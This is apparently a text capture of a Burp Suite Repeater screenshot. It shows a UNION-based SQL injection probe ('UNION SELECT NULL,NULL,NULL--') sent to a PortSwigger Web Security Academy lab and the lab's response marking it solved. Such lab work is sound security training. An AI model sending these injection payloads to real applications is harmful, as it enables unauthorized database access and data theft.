 Burp Suite Professional v2023.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a3500ce044e549f872f7459000c0035.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a3500ce044e549f872f7459000c0035.web-security-academy.net
3 Cookie: session=Hx2iPRB567TVH5WyWwaJIKpYDRF4ysLA
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/15.4 Safari/605.1.15
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4012
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns returned by the query
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner is-solved'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, determining the number of columns returned by the query
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-determine-number-
of-columns'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3
Done 4,139 bytes | 445 millis